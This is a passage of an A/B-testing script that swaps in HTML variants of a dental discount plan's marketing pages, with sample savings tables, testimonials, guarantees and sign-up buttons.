rel=\\\"3\\\">\\n\\t\\t\\t\\t<div class=\\\"tab-slider-columns right\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"tab-slider-column\\\">\\n\\t\\t\\t\\t\\t\\t<p><img src=\\\"/templates/reassurance_dental/images/home/infographic/Dollar-Cycle.gif\\\"></p>\\n\\t\\t\\t\\t\\t</div>\\n\\t\\t\\t\\t\\t<div class=\\\"tab-slider-column wide\\\">\\n\\t\\t\\t\\t\\t\\t<p>As soon as you've paid for your first month\u2014just $14.95\u2014you and your family can start saving on costly dental procedures. We're confident that you'll love the savings you see with Reassurance Dental, but if you should choose to cancel your plan within the first 30 days, we'll refund you in full\u2014no questions asked, no hassle.</p>\\n\\t\\t\\t\\t\\t\\t<div class=\\\"tab-slider-box\\\">\\n\\t\\t\\t\\t\\t\\t\\t<p><img src=\\\"https://www.reassurancedental.com/templates/reassurance_dental/images/money_back_savings_guarantee.png\\\"></p><p>\\n\\t\\t\\t\\t\\t\\t\\t</p><p><b>Money Back Savings Guarantee</b></p>\\n\\t\\t\\t\\t\\t\\t\\t<p>If the savings on your dental care for the year add up to less than your plan\u2019s annual cost, the difference will be paid directly to you.</p>\\n\\t\\t\\t\\t\\t\\t</div>\\n\\t\\t\\t\\t\\t\\t<p class=\\\"center\\\"><a href=\\\"/buy-today\\\" onclick=\\\"_kmq.push(['record', 'clicked buy today in infographic'])\\\" class=\\\"btn-orange\\\">Ready to get started? Join Today</a></p>\\n\\t\\t\\t\\t\\t</div>\\n\\t\\t\\t\\t</div>\\n\\t\\t\\t</div>\\n\\t\\t\\t<div id=\\\"tab-slider-dots\\\"><span rel=\\\"1\\\"></span><span rel=\\\"2\\\"></span><span rel=\\\"3\\\"></span></div>\\n\\t\\t\\t<div id=\\\"tab-slider-prev\\\">\u2190</div>\\n\\t\\t\\t<div id=\\\"tab-slider-next\\\">\u2192</div>\\n\\t\\t</div>\\n  </div>\\n\\t\\t<div class=\\\"row\\\">\\n\\t\\t\\t<div class=\\\"col-md-6\\\">\\n\\t\\t\\t\\t<div class=\\\"box-blue\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"pull-left\\\"><img src=\\\"/templates/reassurance_dental/images/home/daniel.png\\\"></div>\\n\\t\\t\\t\\t\\t<div class=\\\"body\\\">Alicia <strong>saved $65.00</strong> on Daniel\u2019s X-Rays with Reassurance Dental.</div>\\n\\t\\t\\t\\t</div>\\n\\t\\t\\t</div>\\n\\t\\t\\t<div class=\\\"col-md-6\\\">\\n\\t\\t\\t\\t<div class=\\\"box-blue\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"pull-left\\\"><img src=\\\"/templates/reassurance_dental/images/home/judy.png\\\"></div>\\n\\t\\t\\t\\t\\t<div class=\\\"body\\\">Judy <strong>saved $289.00</strong> on a complete upper denture set. That's a quarter of the cost!</div>\\n\\t\\t\\t\\t</div>\\n\\t\\t\\t</div>\\n\\t\\t</div>\\n</div>\\n</div>\\n\\t</div>\\n\\n\\t<div class=\\\"section\\\">\\n\\t\\t<div class=\\\"container\\\">\\n\\t\\t\\t<div class=\\\"row\\\">\\n\\t\\t\\t\\t<div class=\\\"col-md-6\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"formatted-table\\\">\\n\\t\\t\\t\\t\\t\\t<div class=\\\"header\\\">Sample Savings Chart</div>\\n\\t\\t\\t\\t\\t\\t<div class=\\\"body\\\">\\n\\t\\t\\t\\t\\t\\t\\t<table>\\n\\t\\t\\t\\t\\t\\t\\t\\t<thead>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t<tr><th>Procedure</th><th>No Plan</th><th>With Plan</th><th>Savings*</th><th>% Saved</th></tr>\\n\\t\\t\\t\\t\\t\\t\\t\\t</thead>\\n\\t\\t\\t\\t\\t\\t\\t\\t<tbody>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t<tr><td>Oral Exam</td><td>$87.00</td><td>$43.00</td><td>$44.00</td><td>50%</td></tr>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t<tr><td>Complete X-Rays</td><td>$141.00</td><td>$76.00</td><td>$65.00</td><td>46%</td></tr>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t<tr><td>Cleaning</td><td>$107.00</td><td>$59.00</td><td>$48.00</td><td>45%</td></tr>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t<tr><td>Filling</td><td>$170.00</td><td>$90.00</td><td>$80.00</td><td>47%</td></tr>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t<tr><td>Root Canal</td><td>$764.00</td><td>$455.00</td><td>$309.00</td><td>40%</td></tr>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t<tr><td>Crown</td><td>$1,167.00</td><td>$757.00</td><td>$410.00</td><td>35%</td></tr>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t<tr><td>Upper Denture</td><td>$1,190.00</td><td>$901.00</td><td>$289.00</td><td>24%</td></tr>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t<tr><td>Braces</td><td>$5,541.00</td><td>$3,528.00</td><td>$2,013.00</td><td>36%</td></tr>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t<!-- <tr><td>Teeth Whitening</td><td></td><td></td><td></td><td></td></tr>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t<tr><td>Invisalign</td><td></td><td></td><td></td><td></td></tr> -->\\n\\t\\t\\t\\t\\t\\t\\t\\t</tbody>\\n\\t\\t\\t\\t\\t\\t\\t</table>\\n\\t\\t\\t\\t\\t\\t</div>\\n\\t\\t\\t\\t\\t</div>\\n\\t\\t\\t\\t\\t<p class=\\\"fine-print\\\">*The select regional average cost represents the average fees for the procedures listed above in Los Angeles, Orlando, Chicago and New York City as displayed in the Estimate Cost of Care Tools as of September 2012. Actual costs and savings vary by provider, service and geographical area.</p>\\n\\t\\t\\t\\t</div>\\n\\t\\t\\t\\t<div class=\\\"col-md-6\\\">\\n\\t\\t\\t\\t\\t<h1>Keep your family and your wallet healthy despite rising dental costs</h1>\\n\\t\\t\\t\\t\\t<p>The average cost for a visit to the dentist has tripled in the last 30 years. With Reassurance Dental, you\u2019ll save money on most all of your dental work! <strong>One plan cuts dentist bills by 15% to 50% per visit*</strong> on everything from check-ups, X-rays and fillings to root canals, dentures, crowns and orthodonture.</p>\\n\\t\\t\\t\\t\\t<p>Our promise is simple: we'll help you get the dental care your family deserves at prices you can afford, with <strong>no limit to the money you can save</strong> on countless dental procedures. Welcome to a better way to save on dental care.</p>\\n\\t\\t\\t\\t\\t<p><a href=\\\"/sample-savings\\\" class=\\\"btn-orange\\\">See How Much You Can Save</a></p>\\n\\t\\t\\t\\t</div>\\n\\t\\t\\t</div>\\n\\t\\t</div>\\n\\t</div>\\n\\n\\t<div id=\\\"home-position-2\\\">\\n\\t  <div class=\\\"section videos\\\">\\n\\t    <div class=\\\"container text-center\\\">\\n\\t      <h1 class=\\\"center section-header\\\">Your smile says a lot about you</h1>\\n\\t      <h2 class=\\\"center\\\" style=\\\"color: #005696; margin-top: -30px; padding: 0\\\">Life can get busy, who has the time to worry about one more thing? While you can't avoid the unexpected, you can be prepared for the inevitable.</h2>\\n\\t      <div class=\\\"row\\\" style=\\\"margin-top: 20px;\\\">\\n\\t        <div class=\\\"col-md-4\\\">\\n\\t          <p>\\n\\t            <a href=\\\"https://www.youtube.com/embed/vDBRjI6Au88?rel=0&amp;showinfo=0\\\" class=\\\"vanilla-video\\\" onclick=\\\"_kmq.push(['record', 'opened millenials video modal']);\\\"><img src=\\\"/templates/reassurance_dental/images/home/video1.png\\\"></a>\\n\\t          </p>\\n\\t          <span class=\\\"check\\\">Signing up is fast and simple!</span>\\n\\t        </div>\\n\\t        <div class=\\\"col-md-4\\\">\\n\\t          <p>\\n\\t            <a href=\\\"https://www.youtube.com/embed/8kr9k76QmLo?rel=0&amp;showinfo=0\\\" class=\\\"vanilla-video\\\" onclick=\\\"_kmq.push(['record', 'opened genx video modal']);\\\"><img src=\\\"/templates/reassurance_dental/images/home/video2.png\\\"></a>\\n\\t          </p>\\n\\t          <span class=\\\"check\\\">Savings for your entire family!</span>\\n\\t        </div>\\n\\t        <div class=\\\"col-md-4\\\">\\n\\t          <p>\\n\\t            <a href=\\\"https://www.youtube.com/embed/YC0Ycey_pEQ?rel=0&amp;showinfo=0\\\" class=\\\"vanilla-video\\\" onclick=\\\"_kmq.push(['record', 'opened boomers video modal']);\\\"><img src=\\\"/templates/reassurance_dental/images/home/video3.png\\\"></a>\\n\\t          </p>\\n\\t          <span class=\\\"check\\\">Find the right dentist for you!</span>\\n\\t        </div>\\n\\t      </div>\\n\\t      <a href=\\\"/member-benefits\\\" class=\\\"btn-orange\\\" onclick=\\\"_kmq.push(['record', 'clicked member benefits button under videos on homepage']);\\\">Learn More About Our Exclusive Member Benefits</a>\\n\\t    </div>\\n\\t  </div>  \\n\\t</div>\\n\\n\\t<div class=\\\"section has-background\\\" style=\\\"background-image: url(/templates/reassurance_dental/images/home/dont_wait_start_saving.jpg)\\\">\\n\\t\\t<div class=\\\"container\\\">\\n\\t\\t\\t<div class=\\\"row\\\">\\n\\t\\t\\t\\t<div class=\\\"col-md-6\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"copy\\\">\\n\\t\\t\\t\\t\\t\\t<h1>Don't wait for an emergency! You can afford a healthy mouth today!</h1>\\n\\t\\t\\t\\t\\t\\t<p>Don\u2019t let high costs delay your dental care and cause more problems, and don\u2019t be caught off-guard by sudden unexpected and expensive issues!</p>\\n\\t\\t\\t\\t\\t\\t<p>The Reassurance Dental Plan is one solution that will never quit on you or your family. $14.95 a month is all it costs, and it unlocks unlimited dental savings for you and your family, no matter how extensive your dental work is!</p>\\n\\n\\t\\t\\t\\t\\t\\t<div class=\\\"combo-cta\\\">\\n\\t<div class=\\\"button\\\"><a href=\\\"/buy-today\\\" class=\\\"btn-orange\\\">Start Today, Save Tomorrow</a></div>\\n\\t<div class=\\\"call-cta\\\">\\n\\t\\t<div class=\\\"big\\\">Call 1-866-575-2239</div>\\n\\t\\t<div class=\\\"small\\\">to speak with a representative</div>\\n\\t</div>\\n</div>\\n\\n\\t\\t\\t\\t\\t\\t<p class=\\\"quote\\\">\\n\\t\\t\\t\\t\\t\\t\\t<span class=\\\"said\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\"I went to the dentist for oral surgery and a set of dentures, the procedures were going to cost $7,000.00 but I only paid $3,000.00.\\\"\\n\\t  \\t\\t\\t\\t\\t\\t</span>\\n\\t  \\t\\t\\t\\t\\t\\t<nobr>\u2013&nbsp;Carol&nbsp;T.,&nbsp;Pitcarin,&nbsp;PA</nobr>\\n\\t  \\t\\t\\t\\t\\t</p>\\n\\t\\t\\t\\t\\t\\t<p class=\\\"fine-print\\\">*Actual costs and savings vary by provider, service and geographical area.</p>\\n\\n\\t\\t\\t\\t\\t</div>\\n\\t\\t\\t\\t</div>\\n\\t\\t\\t</div>\\n\\t\\t</div>\\n\\t</div>\\n</div>\");\n$(\"#variant\").replaceWith(\"<div id=\\\"variant\\\">\\n\\n\\n\\n<div class=\\\"section new-section\\\">\\n  <div class=\\\"container\\\">\\n<h1 class=\\\"center section-header no-mrgn-btom\\\"> How Does Dental Insurance Compare to Reassurance Dental? </h1>\\n      <p class=\\\"center\\\">Reassurance Dental is NOT dental insurance. And as you can see in this chart, that\u2019s a good thing!</p>\\n      \\n    <div class=\\\"row\\\">\\n      <div class=\\\"col-md-8 col-md-offset-2 center\\\">\\n      \\t <div class=\\\"formatted-table dental-table\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"body\\\">\\n\\t\\t\\t\\t\\t\\t<table>\\n\\t\\t\\t\\t\\t\\t\\t<thead>\\n\\t\\t\\t\\t\\t\\t\\t\\t<tr><th></th><th>Dental<br>Insurance</th><th>Reassurance<br>Dental</th></tr>\\n\\t\\t\\t\\t\\t\\t\\t</thead>\\n\\t\\t\\t\\t\\t\\t\\t<tbody>\\n\\t\\t\\t\\t\\t\\t\\t\\t<tr><td>Monthly Cost</td><td>$20\u2013$50</td><td>$14.95</td></tr>\\n                                <tr>\\n                                \\t<td>1 card works for your whole family?</td>\\n                                    \\t<td><img src=\\\"/templates/reassurance_dental/images/wrong.png\\\"></td>\\n                                    <td>\\n                                        <img src=\\\"/templates/reassurance_dental/images/right.png\\\">\\n                                    </td>\\n                                </tr>\\n                                <tr>\\n                                \\t<td>Includes vision &amp; prescription benefits?</td>\\n                                    \\t<td><img src=\\\"/templates/reassurance_dental/images/wrong.png\\\"></td>\\n                                    <td>\\n                                        <img src=\\\"/templates/reassurance_dental/images/right.png\\\">\\n                                    </td>\\n                                </tr>\\n                                <tr>\\n                                \\t<td>Savings start immediately?</td>\\n                                    \\t<td><img src=\\\"/templates/reassurance_dental/images/wrong.png\\\"></td>\\n                                    <td>\\n                                        <img src=\\\"/templates/reassurance_dental/images/right.png\\\">\\n                                    </td>\\n                                </tr>\\n                                <tr>\\n                                \\t<td>Unlimited savings?</td>\\n                                    \\t<td><img src=\\\"/templates/reassurance_dental/images/wrong.png\\\"></td>\\n                                    <td>\\n                                        <img src=\\\"/templates/reassurance_dental/images/right.png\\\">\\n                                    </td>\\n                                </tr>\\n                                <tr>\\n                                \\t<td>Free of paperwork &amp; hassles?</td>\\n                                    \\t<td><img src=\\\"/templates/reassurance_dental/images/wrong.png\\\"></td>\\n                                    <td>\\n                                        <img src=\\\"/templates/reassurance_dental/images/right.png\\\">\\n                                    </td>\\n                                </tr>\\n                                <tr>\\n                                \\t<td>Works for cosmetic procedures?</td>\\n                                    \\t<td><img src=\\\"/templates/reassurance_dental/images/wrong.png\\\"></td>\\n                                    <td>\\n                                        <img src=\\\"/templates/reassurance_dental/images/right.png\\\">\\n                                    </td>\\n                                </tr>\\n                                <tr>\\n                                \\t<td>Works nationwide?</td>\\n                                    \\t<td><img src=\\\"/templates/reassurance_dental/images/wrong.png\\\"></td>\\n                                    <td>\\n                                        <img src=\\\"/templates/reassurance_dental/images/right.png\\\">\\n                                    </td>\\n                                </tr>\\n                                <tr>\\n                                \\t<td>Month-to-month service?</td>\\n                                    \\t<td><img src=\\\"/templates/reassurance_dental/images/wrong.png\\\"></td>\\n                                    <td>\\n                                        <img src=\\\"/templates/reassurance_dental/images/right.png\\\">\\n                                    </td>\\n                                </tr>\\n                                <tr>\\n                                \\t<td>Money-back guarantee?</td>\\n                                    \\t<td><img src=\\\"/templates/reassurance_dental/images/wrong.png\\\"></td>\\n                                    <td>\\n                                        <img src=\\\"/templates/reassurance_dental/images/right.png\\\">\\n                                    </td>\\n                                </tr>\\n\\t\\t\\t\\t\\t\\t\\t\\t<!-- <tr><td>Teeth Whitening</td><td></td><td></td><td></td><td></td></tr>\\n\\t\\t\\t\\t\\t\\t\\t\\t<tr><td>Invisalign</td><td></td><td></td><td></td><td></td></tr> -->\\n\\t\\t\\t\\t\\t\\t\\t</tbody>\\n\\t\\t\\t\\t\\t\\t</table>\\n\\t\\t\\t\\t\\t</div>\\n\\t\\t\\t\\t</div>          \\n      </div>\\n    </div>\\n  </div>\\n</div>\\n\\n\\n\\n<div class=\\\"section new-section\\\">\\n  <div class=\\\"container\\\">\\n    <h1 class=\\\"center section-header\\\">How Much Money Could YOU Save with Reassurance Dental?</h1>\\n    <div class=\\\"row\\\">\\n      <div class=\\\"col-lg-6 col-lg-offset-3 col-md-8 col-md-offset-2 center\\\">\\n          \\n          \\n          <div class=\\\"select-people-box\\\">\\n<h2>How Many People are in Your Family?</h2>\\n\\n<div class=\\\"select-style\\\">\\n    <select class=\\\"selectBox ng-valid ng-dirty ng-valid-parse ng-touched\\\" ng-model=\\\"calc.selected\\\" ng-change=\\\"calc.fire_event()\\\" ng-options=\\\"o.procedure for o in calc.table\\\" id=\\\"choose\\\">\\n      <option class=\\\"\\\" value=\\\"\\\"># of Family Members</option>\\n      <option label=\\\"\\\" value=\\\"1\\\">1</option>\\n      <option label=\\\"\\\" value=\\\"2\\\">2</option>\\n      <option label=\\\"\\\" value=\\\"3\\\">3</option>\\n      <option label=\\\"\\\" value=\\\"4\\\">4</option>\\n      <option label=\\\"\\\" value=\\\"5\\\">5</option>\\n    </select>\\n  </div>\\n  <ul id=\\\"prophlist\\\" style=\\\"display:none;\\\">\\n        <li>First dental visit (exam, cleaning &amp; X-rays) = Save $157<br>\\n\\t\\tRegular dental check-ups (2 per year) = Save $96<br>\\nTotal Yearly Savings = $253.00 (Cost of card: $179.40)<br>\\nWhat if someone needs a root canal &amp; crown? <br>\\n<em>Add an Extra $719 in Savings!</em>\\n</li>\\n        <li>First dental visit (exam, cleaning &amp; X-rays) = Save $314<br>\\n\\t\\tRegular dental check-ups (2 per year) = Save $192<br>\\nTotal Yearly Savings = $506.00 (Cost of card: $179.40)<br>\\nWhat if someone needs a root canal &amp; crown? <br>\\n<em>Add an Extra $719 in Savings!</em>\\n</li>\\n        <li>First dental visit (exam, cleaning &amp; X-rays) = Save $471<br>\\n\\t\\tRegular dental check-ups (2 per year) = Save $288<br>\\nTotal Yearly Savings = $795.00 (Cost of card: $179.40)<br>\\nWhat if someone needs a root canal &amp; crown? <br>\\n<em>Add an Extra $719 in Savings!</em>\\n</li>\\n        <li>First dental visit (exam, cleaning &amp; X-rays) = Save $628<br>\\n\\t\\tRegular dental check-ups (2 per year) = Save $384<br>\\nTotal Yearly Savings = $1012.00 (Cost of card: $179.40)<br>\\nWhat if someone needs a root canal &amp; crown? <br>\\n<em>Add an Extra $719 in Savings!</em>\\n</li>\\n        <li>First dental visit (exam, cleaning &amp; X-rays) = Save $785<br>\\n\\t\\tRegular dental check-ups (2 per year) = Save $480<br>\\nTotal Yearly Savings = $1265.00 (Cost of card: $179.40)<br>\\nWhat if someone needs a root canal &amp; crown? <br>\\n<em>Add an Extra $719 in Savings!</em>\\n</li>\\n    </ul>\\n  \\n  <p>Here's How Much Money<br>You Could Save In A Year:<br>\\n    <span id=\\\"update\\\"></span>\\n    </p>\\n  \\n\\n</div>\\n      \\n      </div>\\n    </div>\\n      \\n      <div class=\\\"row pt55\\\">\\n        <div class=\\\"col-md-6\\\">\\n            <p>You\u2019ll save 15\u00ad\u201350% on most procedures at dentists, orthodontists, and other dental specialists across the country.</p>\\n            <p>In the past 30 years, dental costs have risen by more than 300%... and they\u2019re still increasing!</p>\\n<p>But with a Reassurance Dental card, you could be saving money with every visit\u2014while also protecting yourself and your family from the high cost of an unexpected dental emergency.</p>\\n            \\n            <div class=\\\"row\\\">\\n\\t\\t\\t<div class=\\\"col-md-12\\\">\\n\\t\\t\\t\\t<div class=\\\"box-blue\\\">\\n\\t\\t\\t\\t   <div class=\\\"pull-left\\\">\\n                    <img src=\\\"/templates/reassurance_dental/images/home/daniel.png\\\">                      </div>\\n\\t\\t\\t\\t\\t<div class=\\\"body\\\">Alicia <strong>saved $65.00</strong> on Daniel\u2019s X-Rays with the Reassurance Dental Plan.</div>\\n\\t\\t\\t\\t</div>\\n\\t\\t\\t</div>\\n\\t\\t\\t<div class=\\\"col-md-12\\\">\\n\\t\\t\\t\\t<div class=\\\"box-blue\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"pull-left\\\">\\n            <img src=\\\"/templates/reassurance_dental/images/home/judy.png\\\"></div>\\n\\t\\t\\t\\t\\t<div class=\\\"body\\\">Judy <strong>saved $289.00</strong> on a complete upper denture set. That's a quarter of the cost!</div>\\n\\t\\t\\t\\t</div>\\n\\t\\t\\t</div>\\n\\t\\t</div>\\n          </div>\\n        <div class=\\\"col-md-6\\\">\\n            <div class=\\\"formatted-table\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"header\\\">Sample Savings Chart</div>\\n\\t\\t\\t\\t\\t<div class=\\\"body\\\">\\n<table>\\n\\t<thead>\\n        <tr><th>Procedure</th><th>No Plan</th><th>With Plan</th><th>Savings*</th><th>% Saved</th></tr>\\n\\t</thead>\\n\\t<tbody>\\n        <tr><td>Oral Exam</td><td>$87.00</td><td>$43.00</td><td>$44.00</td><td>50%</td></tr>\\n\\t\\t<tr><td>Complete X-Rays</td><td>$141.00</td><td>$76.00</td><td>$65.00</td><td>46%</td></tr>\\n\\t\\t<tr><td>Cleaning</td><td>$107.00</td><td>$59.00</td><td>$48.00</td><td>45%</td></tr>\\n\\t\\t<tr><td>Filling</td><td>$170.00</td><td>$90.00</td><td>$80.00</td><td>47%</td></tr>\\n\\t\\t<tr><td>Root Canal</td><td>$764.00</td><td>$455.00</td><td>$309.00</td><td>40%</td></tr>\\n\\t\\t<tr><td>Crown</td><td>$1,167.00</td><td>$757.00</td><td>$410.00</td><td>35%</td></tr>\\n\\t\\t<tr><td>Upper Denture</td><td>$1,190.00</td><td>$901.00</td><td>$289.00</td><td>24%</td></tr>\\n\\t\\t<tr><td>Braces</td><td>$5,541.00</td><td>$3,528.00</td><td>$2,013.00</td><td>36%</td></tr>\\n\\t\\t<!-- <tr><td>Teeth Whitening</td><td></td><td></td><td></td><td></td></tr>\\n\\t\\t<tr><td>Invisalign</td><td></td><td></td><td></td><td></td></tr> -->\\n    </tbody>\\n</table>\\n\\t\\t\\t\\t\\t</div>\\n\\t\\t\\t\\t</div>\\n          \\n            <p class=\\\"fine-print\\\">*The select regional average cost represents the average fees for the procedures listed above in Los Angeles, Orlando, Chicago and New York City as displayed in the Estimate Cost of Care Tools as of September 2012. Actual costs and savings vary by provider, service and geographical area.</p>\\n            \\n          </div>\\n      </div>\\n      \\n  </div>\\n</div>\\n\\n\\n<div class=\\\"section new-section\\\">\\n  <div class=\\\"container\\\">\\n    <h1 class=\\\"center section-header\\\">The Fastest, Easiest, &amp; Most Convenient Way to Save Money at the Dentist</h1>\\n    <div class=\\\"row center-all\\\">\\n      <div class=\\\"col-sm-4\\\">\\n        <div class=\\\"image\\\"><img src=\\\"/templates/reassurance_dental/images/home/infographic/Calendar.gif\\\">\\n          </div>\\n        <h4>Use It Tomorrow</h4>\\n        <p>With no waiting, you\u2019re free to start saving at the dentist as soon as you make your first payment of $14.95.</p>\\n      </div>\\n       \\n      <div class=\\\"col-sm-4\\\">\\n        <div class=\\\"image\\\"><img src=\\\"/templates/reassurance_dental/images/home/infographic/Wallet_Money.gif\\\"></div>\\n        <h4>Hassle-Free</h4>\\n        <p>There\u2019s no paperwork to fill out and no claims to file. Just show your card at the dentist to save 15\u00ad\u201350% on most procedures!</p>\\n      </div>\\n      <div class=\\\"col-sm-4\\\">\\n        <div class=\\\"image\\\"><img src=\\\"/templates/reassurance_dental/images/home/infographic/Shield.gif\\\"></div>\\n        <h4>Cancel Anytime</h4>\\n        <p>You don\u2019t have to sign any contracts. Your membership is month\u00ad-to-\u00admonth, and you can cancel anytime you want.</p>\\n      </div>\\n    </div>\\n<div class=\\\"button center\\\"><a href=\\\"/how-it-works\\\" class=\\\"btn-orange-big\\\">Learn More About How It Works \u00bb</a></div>\\n  </div>\\n</div>\\n\\n\\n<div class=\\\"section new-section\\\">\\n  <div class=\\\"container\\\">\\n<h1 class=\\\"center section-header\\\">One Card Works for Your Whole Family</h1>\\n    <div class=\\\"row\\\">\\n      <div class=\\\"col-md-5\\\">\\n      \\t <p>One $14.95 card works for your entire family\u2014no matter how many family members you have.* </p><p>\\n\\n</p><p>Just think: with just one card you could save up to 50% on cleanings for everyone in the family... braces for all the kids... plus most dental procedures you need.</p><p>\\n\\n</p><p class=\\\"fine-print\\\">*Includes everyone at your address with the same last name.</p>\\n      </div>\\n      \\n      \\n<div class=\\\"col-md-7 half-images\\\">\\n\\n    \\t            <a href=\\\"https://www.youtube.com/embed/8kr9k76QmLo?rel=0&amp;showinfo=0\\\" class=\\\"vanilla-video\\\" onclick=\\\"_kmq.push(['record', 'opened genx video modal']);\\\"><img src=\\\"/templates/reassurance_dental/images/home/one-card-covers.jpg\\\"></a>\\n      </div>\\n    </div>\\n  </div>\\n</div>\\n\\n<div class=\\\"section new-section\\\">\\n  <div class=\\\"container\\\">\\n<h1 class=\\\"center section-header no-mrgn-btom\\\"> Vision &amp; Prescriptions Benefits Included\u2014Free! </h1>\\n      <p class=\\\"center\\\">\\n      Unlike dental insurance plans, Reassurance Dental also gives you <b>FREE</b> vision &amp; prescription benefits!</p>\\n    <div class=\\\"row\\\">\\n      <div class=\\\"col-lg-4 col-lg-offset-2 col-md-5 col-md-offset-1 col-sm-6 center\\\">\\n          <img src=\\\"/templates/reassurance_dental/images/member_benefits/coast-to-coast-logo.png\\\">\\n          <h4>Coast-to-Coast Vision</h4>\\n      \\t <p>Save 10\u201360% on glasses, contacts, Lasik surgery, eye exams, and designer eyewear.</p><p>\\n      </p></div>\\n        \\n      <div class=\\\"col-lg-4 col-md-5 col-sm-6 center\\\">\\n          <img src=\\\"/templates/reassurance_dental/images/member_benefits/catamaran-logo.png\\\">\\n          <h4>Catamaran RX</h4>\\n      \\t <p>Save 10\u201385% at over 60,000 pharmacies including CVS, Rite Aid, and Target.</p><p>\\n      </p></div>\\n    </div>\\n  </div>\\n</div>\\n\\n<div class=\\\"section new-section\\\">\\n  <div class=\\\"container\\\">\\n<h1 class=\\\"center section-header no-mrgn-btom\\\">With Our Double\u00ad Guarantee, You Can\u2019t Lose!</h1>\\n  <p class=\\\"center\\\">With Reassurance Dental, you\u2019re protected by not 1, but 2 money\u00ad-back guarantees:</p>\\n    <div class=\\\"row\\\">\\n      <div class=\\\"col-lg-4 col-lg-offset-2 col-md-5 col-md-offset-1 col-sm-6 center\\\">\\n          <img src=\\\"/templates/reassurance_dental/images/30day_guarantee.png\\\">\\n          <h4>30-Day Guarantee</h4>\\n      \\t <p>If for any reason you aren\u2019t satisfied, just ask for your money back within 30 days and we\u2019ll refund your entire purchase price.</p><p>\\n      </p></div>\\n        \\n      <div class=\\\"col-lg-4 col-md-5 col-sm-6 center\\\">\\n          <img src=\\\"/templates/reassurance_dental/images/1year_guarantee.png\\\">\\n          <h4>1-Year Guarantee</h4>\\n          <p>If, after 1 year, your membership costs are more than you have saved with the card, then we\u2019ll reimburse you for the difference.</p><p>\\n      </p></div>\\n    </div>\\n      \\n  <div class=\\\"button center\\\"><a href=\\\"/buy-today\\\" class=\\\"btn-orange-big\\\">Sign Up &amp; Save Now \u00bb</a></div>            \\n      \\n      <div class=\\\"row pt30\\\">\\n        <div class=\\\"col-md-6 col-md-offset-1\\\">\\n        <p class=\\\"quote\\\">\\n\\t\\t\\t\\t\\t\\t<span class=\\\"said\\\">\\n\\t\\t\\t\\t\\t\\t\\t\u201cOn my root canal I paid $400.00 and saved $600.00 at the dentist with the card. I\u2019m very happy with the card.\u201d\\n  \\t\\t\\t\\t\\t\\t</span>\\n  \\t\\t\\t\\t\\t\\t<nobr>\u2013&nbsp;Alma A., San Jose, CA</nobr>\\n  \\t\\t\\t\\t\\t</p>  \\n        </div>\\n        <div class=\\\"col-md-5\\\">\\n            <h3 class=\\\"blue\\\">Call 1-866-571-9110 Today!</h3>\\n            <p class=\\\"slightly-smaller\\\">to speak with a representative. We are available<br>Monday\\n           through Friday 7AM to 7PM CST.</p>\\n        </div>\\n      </div>\\n      \\n  </div>\\n</div> \\n</div>\");\n$(\".pt55 tbody\").replaceWith(\"<tbody>\\n        <tr>\\n                  <td>Oral Exam</td>\\n                  <td>$62.00</td><td>$32.00</td><td>$30.00</td><td>48%</td>\\n                </tr><tr>\\n                  <td>Complete X-Rays</td>\\n                  <td>$152.00</td><td>$80.00</td><td>$72.00</td><td>47%</td>\\n                </tr><tr>\\n                  <td>Cleaning</td>\\n                  <td>$114.00</td><td>$63.00</td><td>$51.00</td><td>45%</td>\\n                </tr><tr>\\n                  <td>Filling</td>\\n                  <td>$185.00</td><td>$94.00</td><td>$91.00</td><td>49%</td>\\n                </tr><tr>\\n                  <td>Root Canal</td>\\n                  <td>$823.00</td><td>$484.00</td><td>$339.00</td><td>41%</td>\\n                </tr><tr>\\n                  <td>Crown</td>\\n                  <td>$1,186.00</td><td>$801.00</td><td>$385.00</td><td>32%</td>\\n                </tr><tr>\\n                  <td>Upper Denture</td>\\n                  <td>$1,341.00</td><td>$959.00</td><td>$382.00</td><td>28%</td>\\n                </tr><tr>\\n                </tr><tr>\\n                  <td>Braces</td>\\n                  <td>$5,634.00</td><td>$3,547.00</td><td>$2,087.00</td><td>37%</td>\\n                </tr>\\n    </tbody>\");\n/* _optimizely_variation_url_end */\n\n/* _optimizely_variation_url include=\"https://www.reassurancedental.com/how-it-works\" exclude=\"\" include_match_types=\"simple\" exclude_match_types=\"\" id=\"1444427737342\" */\n$(\"#original\").replaceWith(\"<div id=\\\"original\\\" style=\\\"display:none;\\\">\\n  <div class=\\\"section has-background\\\" style=\\\"background-image: url(/templates/reassurance_dental/images/how_it_works/7.jpg); background-position: 83% 50%;\\\">\\n    <div class=\\\"container\\\">\\n      <div class=\\\"row\\\">\\n        <div class=\\\"col-md-6\\\">\\n            <div class=\\\"btn-blue-text\\\">Sample Savings Calculator</div>\\n<div class=\\\"savings-calculator not-full ng-scope\\\" ng-controller=\\\"CalcController as calc\\\">\\n  <div class=\\\"flex-row\\\">\\n        <div class=\\\"item select\\\">\\n      <select class=\\\"selectBox ng-pristine ng-untouched ng-valid\\\" ng-model=\\\"calc.selected\\\" ng-change=\\\"calc.fire_event()\\\" ng-options=\\\"o.procedure for o in calc.table\\\"><option value=\\\"\\\" class=\\\"\\\">Select procedure</option><option value=\\\"0\\\" label=\\\"Oral Exam\\\">Oral Exam</option><option value=\\\"1\\\" label=\\\"Complete X-Rays\\\">Complete X-Rays</option><option value=\\\"2\\\" label=\\\"Cleaning\\\">Cleaning</option><option value=\\\"3\\\" label=\\\"Filling\\\">Filling</option><option value=\\\"4\\\" label=\\\"Root Canal\\\">Root Canal</option><option value=\\\"5\\\" label=\\\"Crown\\\">Crown</option><option 